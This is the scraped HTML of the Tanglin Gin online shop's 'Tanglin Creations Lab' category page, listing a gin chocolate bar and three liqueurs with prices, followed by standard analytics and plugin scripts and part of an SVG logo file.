	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5175"><a href="https://tanglin-gin.com/book-an-experience/">Distillery Tour</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5174"><a href="https://tanglin-gin.com/the-tanglin-gin-jungle/">The Tanglin Gin Jungle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://tanglin-gin.com/shop/">SHOP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-793"><a href="#">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://tanglin-gin.com/contact/">Get in touch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2996"><a href="https://tanglin-gin.com/investors/">Investors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://tanglin-gin.com/faq/">FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://tanglin-gin.com/stockist/">Stockists</a></li>
</ul>
</li>
</ul></div>
            </nav>
</div>

                
                <div
                    class="site-content"
                    role="document"
                >
                        <div class="container">
        <div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://tanglin-gin.com">Home</a>&nbsp;&#47;&nbsp;Tanglin Creations Lab</nav>
        <header class="woocommerce-products-header">
                            <h1 class="woocommerce-products-header__title page-title">Tanglin Creations Lab</h1>
            
                    </header>

                    <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 4 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >Sort by popularity</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-2">

                                                <li class="product type-product post-4642 status-publish first instock product_cat-tanglin-creations-lab has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <a
        href="https://tanglin-gin.com/product/tanglin-singapore-gin-chocolate-bar/"
        class="product__image"
    >
        <img width="400" height="400" src="https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2025/05/05095256/Tanglin-Chocolate-Product-Shot-1080-x-1080-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2025/05/05095256/Tanglin-Chocolate-Product-Shot-1080-x-1080-400x400.png 400w, https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2025/05/05095256/Tanglin-Chocolate-Product-Shot-1080-x-1080-300x300.png 300w, https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2025/05/05095256/Tanglin-Chocolate-Product-Shot-1080-x-1080-1024x1024.png 1024w, https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2025/05/05095256/Tanglin-Chocolate-Product-Shot-1080-x-1080-150x150.png 150w, https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2025/05/05095256/Tanglin-Chocolate-Product-Shot-1080-x-1080-768x768.png 768w, https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2025/05/05095256/Tanglin-Chocolate-Product-Shot-1080-x-1080-800x800.png 800w, https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2025/05/05095256/Tanglin-Chocolate-Product-Shot-1080-x-1080-100x100.png 100w, https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2025/05/05095256/Tanglin-Chocolate-Product-Shot-1080-x-1080.png 1080w" sizes="(max-width: 400px) 100vw, 400px" />
    </a>
    <p class="product__price">
        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span>
    </p>
    <a
        href="https://tanglin-gin.com/product/tanglin-singapore-gin-chocolate-bar/"
    >
        <h3 class="product__title">
            Tanglin Singapore Gin Chocolate Bar
        </h3>
        <p class="product-meta hidden-until-md">
            
        </p>
        <p class="product__content hidden-until-md">
            Your favourite gin just got a sweet new twist. 🍫
Say hello to our newes...
        </p>
    </a>

    <a href="?add-to-cart=4642" aria-label="Add &ldquo;Tanglin Singapore Gin Chocolate Bar&rdquo; to your cart" data-quantity="1" data-product_id="4642" data-product_sku="" rel="nofollow" class="wp-block-button__link add_to_cart_button button button-icon-right product__button ajax_add_to_cart">Add to cart
            <svg class="icon icon-add-to-cart ">
                <use
                    href="/app/themes/tanglin/dist/svg/sprite.symbol.svg#add-to-cart"
                    xlink:href="/app/themes/tanglin/dist/svg/sprite.symbol.svg#add-to-cart"
                />
            </svg>
        </a>
</li>
                                    <li class="product type-product post-2270 status-publish last instock product_cat-tanglin-creations-lab has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <a
        href="https://tanglin-gin.com/product/tanglin_triple_tangerine/"
        class="product__image"
    >
        <img width="400" height="522" src="https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2023/01/27154522/TT-300x391.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2023/01/27154522/TT-300x391.png 400w, https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2023/01/27154522/TT-600x783.png 600w, https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2023/01/27154522/TT-230x300.png 230w, https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2023/01/27154522/TT-785x1024.png 785w, https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2023/01/27154522/TT-768x1002.png 768w, https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2023/01/27154522/TT.png 787w" sizes="(max-width: 400px) 100vw, 400px" />
    </a>
    <p class="product__price">
        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span>
    </p>
    <a
        href="https://tanglin-gin.com/product/tanglin_triple_tangerine/"
    >
        <h3 class="product__title">
            Triple Tangerine Mandarin Orange Liqueur
        </h3>
        <p class="product-meta hidden-until-md">
            
        </p>
        <p class="product__content hidden-until-md">
            Perfect for mixing into your favorite cocktail or just with ice on its own.
        </p>
    </a>

    <a href="?add-to-cart=2270" aria-label="Add &ldquo;Triple Tangerine Mandarin Orange Liqueur&rdquo; to your cart" data-quantity="1" data-product_id="2270" data-product_sku="" rel="nofollow" class="wp-block-button__link add_to_cart_button button button-icon-right product__button ajax_add_to_cart">Add to cart
            <svg class="icon icon-add-to-cart ">
                <use
                    href="/app/themes/tanglin/dist/svg/sprite.symbol.svg#add-to-cart"
                    xlink:href="/app/themes/tanglin/dist/svg/sprite.symbol.svg#add-to-cart"
                />
            </svg>
        </a>
</li>
                                    <li class="product type-product post-559 status-publish first instock product_cat-tanglin-creations-lab has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <a
        href="https://tanglin-gin.com/product/cacao-liqueur/"
        class="product__image"
    >
        <img width="400" height="501" src="https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2021/06/27155119/CC-300x376.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2021/06/27155119/CC-300x376.png 400w, https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2021/06/27155119/CC-600x751.png 600w, https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2021/06/27155119/CC-240x300.png 240w, https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2021/06/27155119/CC-768x962.png 768w, https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2021/06/27155119/CC.png 789w" sizes="(max-width: 400px) 100vw, 400px" />
    </a>
    <p class="product__price">
        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span>
    </p>
    <a
        href="https://tanglin-gin.com/product/cacao-liqueur/"
    >
        <h3 class="product__title">
            Cacao Liqueur
        </h3>
        <p class="product-meta hidden-until-md">
            
        </p>
        <p class="product__content hidden-until-md">
            Tanglin&#039;s Cacao Liqueur is a special edition created by Tanglin Creations L...
        </p>
    </a>

    <a href="?add-to-cart=559" aria-label="Add &ldquo;Cacao Liqueur&rdquo; to your cart" data-quantity="1" data-product_id="559" data-product_sku="" rel="nofollow" class="wp-block-button__link add_to_cart_button button button-icon-right product__button ajax_add_to_cart">Add to cart
            <svg class="icon icon-add-to-cart ">
                <use
                    href="/app/themes/tanglin/dist/svg/sprite.symbol.svg#add-to-cart"
                    xlink:href="/app/themes/tanglin/dist/svg/sprite.symbol.svg#add-to-cart"
                />
            </svg>
        </a>
</li>
                                    <li class="product type-product post-16 status-publish last instock product_cat-tanglin-creations-lab has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <a
        href="https://tanglin-gin.com/product/singaporemoonshine/"
        class="product__image"
    >
        <img width="400" height="521" src="https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2022/09/27154840/SM-300x391.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2022/09/27154840/SM-300x391.png 400w, https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2022/09/27154840/SM-600x781.png 600w, https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2022/09/27154840/SM-230x300.png 230w, https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2022/09/27154840/SM.png 751w" sizes="(max-width: 400px) 100vw, 400px" />
    </a>
    <p class="product__price">
        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span>
    </p>
    <a
        href="https://tanglin-gin.com/product/singaporemoonshine/"
    >
        <h3 class="product__title">
            Singapore Moonshine Apple Spiced Gin Liqueur
        </h3>
        <p class="product-meta hidden-until-md">
            
        </p>
        <p class="product__content hidden-until-md">
            Notes of Ginger, Gula Melaka, Cinnamon and Clove.
        </p>
    </a>

    <a href="?add-to-cart=16" aria-label="Add &ldquo;Singapore Moonshine Apple Spiced Gin Liqueur&rdquo; to your cart" data-quantity="1" data-product_id="16" data-product_sku="" rel="nofollow" class="wp-block-button__link add_to_cart_button button button-icon-right product__button ajax_add_to_cart">Add to cart
            <svg class="icon icon-add-to-cart ">
                <use
                    href="/app/themes/tanglin/dist/svg/sprite.symbol.svg#add-to-cart"
                    xlink:href="/app/themes/tanglin/dist/svg/sprite.symbol.svg#add-to-cart"
                />
            </svg>
        </a>
</li>
                            
            </ul>
        
        </main></div>    </div>

                                        
                    <transition name="fade">
                        <div
                            v-if="showWooCommerceMessage"
                            class="woocommerce-message hidden-from-md"
                        >
                            Product successfully added to cart.
                        </div>
                    </transition>
                </div>
            </main>

                        <footer class="footer" v-cloak>
    <div class="container">
        <div class="footer-row">
            <div class="footer-column footer-column-one">
                <img src="https://tanglin-gin.com/app/themes/tanglin/dist/images/logo-full.svg" alt="" class="footer-logo">
                <div class="footer-intro">
                    <section class="widget text-2 widget_text">			<div class="textwidget"><p class="p1"><span class="s1">Where the best of Singapore meets the best of botanicals. This is not merely a bottle of Gin &#8211; it’s the Spirit of Singapore, distilled to perfection. </span></p>
</div>
		</section>                </div>
                <div class="footer-blocks">
                    <section class="widget nav_menu-2 widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-785"><a href="https://tanglin-gin.com/app/uploads/2021/06/TermsandConditions.pdf">Terms and Conditions</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-788"><a href="https://tanglin-gin.com/app/uploads/2021/06/ReturnPolicy.pdf">Return Policy</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1117"><a rel="privacy-policy" href="https://tanglin-gin.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></section><section class="widget text-3 widget_text">			<div class="textwidget"><p><strong>Tanglin Gin</strong></p>
<p data-pm-slice="1 1 []">26B Dempsey Rd</p>
<p data-pm-slice="1 1 []">Singapore 247693</p>
<p data-pm-slice="1 1 []">info@tanglin-gin.com</p>
</div>
		</section>                </div>
                <div class="footer-copy">
                    <p class="block">&copy; Tanglin Gin 2026</p>
                    <p class="block">
                                            </p>
                </div>
            </div>
            <div class="footer-column footer-column-two">
                
<p class="has-text-align-left has-text-color has-small-font-size" style="color:#187058">Join the Tanglin Gin community and stay <br>in the loop with our latest releases, exclusive events, and special offers.</p>

<h5 class="wp-block-heading has-text-align-center">Sign Up Today!</h5>

<div class="wp-block-buttons has-custom-font-size is-content-justification-center is-layout-flex wp-container-1" style="font-size:19px;font-style:normal;font-weight:900;letter-spacing:1px">
<div class="wp-block-button has-custom-width wp-block-button__width-75 has-custom-font-size" style="font-size:19px"><a class="wp-block-button__link has-background wp-element-button" href="https://www.weeloy.com/integrations/automated_marketing/index.php?restaurant=SG_SG_R_TheGinJungle" style="border-radius:29px;background-color:#c32b6a">JOIN OUR<br>NEWSLETTER</a></div>
</div>

                <ul class="footer-social">
                    <li class="footer-social-item">
                        <a
                            href="https://www.facebook.com/TanglinGin"
                            rel="noreferrer noopener nofollow"
                            target="_blank"
                        >
                            
            <svg class="icon icon-facebook ">
                <use
                    href="/app/themes/tanglin/dist/svg/sprite.symbol.svg#facebook"
                    xlink:href="/app/themes/tanglin/dist/svg/sprite.symbol.svg#facebook"
                />
            </svg>
                                </a>
                    </li>
                    <li class="footer-social-item">
                        <a
                            href="https://www.instagram.com/tanglinginsg/"
                            rel="noreferrer noopener nofollow"
                            target="_blank"
                        >
                            
            <svg class="icon icon-instagram ">
                <use
                    href="/app/themes/tanglin/dist/svg/sprite.symbol.svg#instagram"
                    xlink:href="/app/themes/tanglin/dist/svg/sprite.symbol.svg#instagram"
                />
            </svg>
                                </a>
                    </li>
                    <li class="footer-social-item">
                        <a
                            href="https://twitter.com/TanglinGin"
                            rel="noreferrer noopener nofollow"
                            target="_blank"
                        >
                            
            <svg class="icon icon-twitter ">
                <use
                    href="/app/themes/tanglin/dist/svg/sprite.symbol.svg#twitter"
                    xlink:href="/app/themes/tanglin/dist/svg/sprite.symbol.svg#twitter"
                />
            </svg>
                                </a>
                    </li>
                </ul>
            </div>
        </div>

    </div>
</footer>
        </div>

        
        <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e541f3a97b24503659d762797/4647e7e4d4f48a920da14cf85.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/tanglin-gin.com"}},{"@type":"ListItem","position":2,"item":{"name":"Tanglin Creations Lab","@id":"https:\/\/tanglin-gin.com\/product-category\/tanglin-creations-lab\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=3398500233713069&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-1.wp-container-1{justify-content:center;}
</style>
<script type='text/javascript' id='getwid-blocks-frontend-js-js-extra'>
/* <![CDATA[ */
var Getwid = {"settings":[],"ajax_url":"https:\/\/tanglin-gin.com\/wp\/wp-admin\/admin-ajax.php","isRTL":"","nonces":{"recaptcha_v2_contact_form":"2317472be7"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tanglin-gin.com/app/plugins/getwid/assets/js/frontend.blocks.js?ver=1.8.2' id='getwid-blocks-frontend-js-js'></script>
<script type='text/javascript' src='https://tanglin-gin.com/app/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tanglin-gin.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tanglin-gin.com/app/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tanglin-gin.com/app/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/tanglin-gin.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tanglin-gin.com/app/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://tanglin-gin.com/app/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tanglin-gin.com/app/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8e4a484fc77f4a820cfb8960c87a5dcb","fragment_name":"wc_fragments_8e4a484fc77f4a820cfb8960c87a5dcb","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tanglin-gin.com/app/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' src='https://tanglin-gin.com/app/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.8.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":"nav.woocommerce-pagination","nextSelector":"nav.woocommerce-pagination a.next","itemSelector":".product","contentSelector":"#main","loader":"https:\/\/tanglin.dev.23g.io\/app\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tanglin-gin.com/app/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.8.0' id='yith-infs-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/tanglin-gin.com\/wp","ajax_url":"https:\/\/tanglin-gin.com\/wp\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tanglin-gin.com/app/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.7.6.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://tanglin-gin.com/app/themes/tanglin/dist/js/manifest.js' id='tanglin/manifest.js-js'></script>
<script type='text/javascript' src='https://tanglin-gin.com/app/themes/tanglin/dist/js/vendor.js' id='tanglin/vendor.js-js'></script>
<script type='text/javascript' src='https://tanglin-gin.com/app/themes/tanglin/dist/js/main.js' id='tanglin/main.js-js'></script>
<script type="text/javascript">window.dataLayer = window.dataLayer || [];(function(dataLayer, jQuery) {
var gtm_ecommerce_woo_items_by_product_id = {"4642":{"item_name":"Tanglin Singapore Gin Chocolate Bar","item_id":4642,"price":"20","item_list_name":"category_Tanglin Creations Lab","item_list_id":"category_28","item_category":"Tanglin Creations Lab"},"2270":{"item_name":"Triple Tangerine Mandarin Orange Liqueur","item_id":2270,"price":"80.00","item_list_name":"category_Tanglin Creations Lab","item_list_id":"category_28","item_category":"Tanglin Creations Lab"},"559":{"item_name":"Cacao Liqueur","item_id":559,"price":"80","item_list_name":"category_Tanglin Creations Lab","item_list_id":"category_28","item_category":"Tanglin Creations Lab"},"16":{"item_name":"Singapore Moonshine Apple Spiced Gin Liqueur","item_id":16,"price":"80","item_list_name":"category_Tanglin Creations Lab","item_list_id":"category_28","item_category":"Tanglin Creations Lab"}};
jQuery(document).on('click', '.ajax_add_to_cart', function(ev) {
	var quantity = jQuery(ev.currentTarget).data('quantity');
	var product_id = jQuery(ev.currentTarget).data('product_id');
	var item = gtm_ecommerce_woo_items_by_product_id[product_id];
	item.quantity = quantity;
	dataLayer.push({
	  'event': 'add_to_cart',
	  'ecommerce': {
		'items': [item]
	  }
	});
});
dataLayer.push({"event":"view_item_list","ecommerce":{"items":[{"item_name":"Tanglin Singapore Gin Chocolate Bar","item_id":4642,"price":"20","item_list_name":"category_Tanglin Creations Lab","item_list_id":"category_28","index":0,"item_category":"Tanglin Creations Lab"},{"item_name":"Triple Tangerine Mandarin Orange Liqueur","item_id":2270,"price":"80.00","item_list_name":"category_Tanglin Creations Lab","item_list_id":"category_28","index":1,"item_category":"Tanglin Creations Lab"},{"item_name":"Cacao Liqueur","item_id":559,"price":"80","item_list_name":"category_Tanglin Creations Lab","item_list_id":"category_28","index":2,"item_category":"Tanglin Creations Lab"},{"item_name":"Singapore Moonshine Apple Spiced Gin Liqueur","item_id":16,"price":"80","item_list_name":"category_Tanglin Creations Lab","item_list_id":"category_28","index":3,"item_category":"Tanglin Creations Lab"}]}});
var gtm_ecommerce_woo_items_by_product_id = {"4642":{"item_name":"Tanglin Singapore Gin Chocolate Bar","item_id":4642,"price":"20","item_list_name":"category_Tanglin Creations Lab","item_list_id":"category_28","item_category":"Tanglin Creations Lab"},"2270":{"item_name":"Triple Tangerine Mandarin Orange Liqueur","item_id":2270,"price":"80.00","item_list_name":"category_Tanglin Creations Lab","item_list_id":"category_28","item_category":"Tanglin Creations Lab"},"559":{"item_name":"Cacao Liqueur","item_id":559,"price":"80","item_list_name":"category_Tanglin Creations Lab","item_list_id":"category_28","item_category":"Tanglin Creations Lab"},"16":{"item_name":"Singapore Moonshine Apple Spiced Gin Liqueur","item_id":16,"price":"80","item_list_name":"category_Tanglin Creations Lab","item_list_id":"category_28","item_category":"Tanglin Creations Lab"}};
jQuery('.woocommerce-loop-product__link').click(function(ev) {
	var matched_product_id = jQuery(ev.currentTarget).parents(".product.type-product").attr('class').match(/post\-[0-9]*/);
    var product_id = ((matched_product_id && matched_product_id[0]) || "").replace('post-', '');
   	if (!product_id) {
   		return;
   	}
    var item = gtm_ecommerce_woo_items_by_product_id[product_id];
    dataLayer.push({
      'event': 'select_item',
      'ecommerce': {
        'items': [item]
      }
    });
});
})(dataLayer, jQuery);</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-7.3.0-3.0.8', '3398500233713069');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce",
    "version": "7.3.0",
    "pluginVersion": "3.0.8",
    "content_name": "Tanglin Creations Lab",
    "content_category": "Tanglin Creations Lab",
    "content_ids": "[\"wc_post_id_4642\",\"wc_post_id_2270\",\"wc_post_id_559\",\"wc_post_id_16\"]",
    "content_type": "product",
    "contents": {
        "0": {
            "id": "wc_post_id_4642",
            "quantity": 1
        },
        "1": {
            "id": "wc_post_id_2270",
            "quantity": 1
        },
        "2": {
            "id": "wc_post_id_559",
            "quantity": 1
        },
        "3": {
            "id": "wc_post_id_16",
            "quantity": 1
        }
    }
}, {
    "eventID": "c6c1cfb5-e909-48a7-a3c0-541c951dd540"
});

jQuery( 'div.woocommerce' ).on( 'click', 'a.remove', function() {
				var productID = jQuery( this ).data( 'product_id' );
				var quantity = jQuery( this ).parent().parent().find( '.qty' ).val()
				var productDetails = {
					'id': productID,
					'quantity': quantity ? quantity : '1',
				};
				_wca.push( {
					'_en': 'woocommerceanalytics_remove_from_cart',
					'pi': productDetails.id,
					'pq': productDetails.quantity, 'blog_id': '237402944', 'ui': 'null', 'url': 'https://tanglin-gin.com', 'woo_version': '7.3.0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
				} );
			} );
 });
</script>
	<script src='https://stats.wp.com/e-202605.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'237402944',post:'0',tz:'8',srv:'tanglin-gin.com',j:'1:11.7.1'} ]);
		_stq.push([ 'clickTrackerInit', '237402944', '0' ]);
	</script>
    </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://tanglin-gin.com/app/themes/tanglin/dist/images/logo.svg
body_size: 6450
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="188px" height="48px" viewBox="0 0 188 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Logo-orignal.svg</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="TG---Homepage.v03.desktop" transform="translate(-621.000000, -60.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <g id="Menu" transform="translate(180.000000, 60.000000)">
                <g id="Logo-orignal.svg" transform="translate(441.000000, 0.000000)">
                    <path d="M119.819184,34.6050219 C119.55257,35.6516017 119.007472,36.6084224 118.240558,37.3760147 C125.238891,37.7862656 132.221463,38.3764511 139.188273,39.1465711 L139.188273,30.3189798 C139.188273,30.3189798 134.998002,31.6145089 128.876279,31.1682711 L128.876279,5.20730727 C128.991631,3.91038838 129.512945,2.68135097 130.367608,1.69138522 C126.468328,1.35310818 122.566624,1.06041456 118.662495,0.813304383 C119.482669,1.94904027 119.996007,3.27323467 120.153824,4.66030609 L120.153824,32.010365 C120.166251,32.8865216 120.053593,33.7600266 119.819184,34.6050219 Z" id="Path"></path>
                    <path d="M96.3616716,36.6346842 L97.4528878,36.6886645 C102.302738,36.7294497 107.139251,36.8494061 111.962427,37.0485337 L115.094218,33.6909541 L115.145141,21.0379532 L115.145141,21.0739401 C115.288984,19.6491751 115.914378,18.3140647 116.920186,17.2845175 L103.370917,17.2845175 L104.993192,23.4022938 C106.464277,23.4022925 107.65739,24.5811024 107.659397,26.0365363 L107.659397,27.0261766 C107.667183,27.6038079 107.44069,28.1604379 107.030558,28.5716174 C106.620425,28.9827969 106.060859,29.2142327 105.476965,29.2141813 L101.079363,29.2141813 C100.495469,29.2142327 99.9359029,28.9827969 99.5257705,28.5716174 C99.1156382,28.1604379 98.8891454,27.6038079 98.8969307,27.0261766 L98.8969307,9.7128696 C98.8891454,9.13523829 99.1156382,8.57860835 99.5257705,8.16742885 C99.9359029,7.75624935 100.495469,7.52481354 101.079363,7.52486489 L104.236616,7.52486489 C104.82051,7.52481354 105.380076,7.75624935 105.790208,8.16742885 C106.200341,8.57860835 106.426833,9.13523829 106.419048,9.7128696 L106.419048,13.3871341 L115.148778,9.48615201 L115.148778,7.34852898 C115.176003,3.58593641 112.213242,0.464662304 108.415974,0.255507129 C103.922588,0.0995638109 99.4279893,0.0143947678 94.9321782,1.0658141e-13 L90.2035744,5.34405756 L90.2035744,30.2649994 C90.2144866,34.1551854 92.7679326,36.4547496 96.3616716,36.6346842 Z" id="Path"></path>
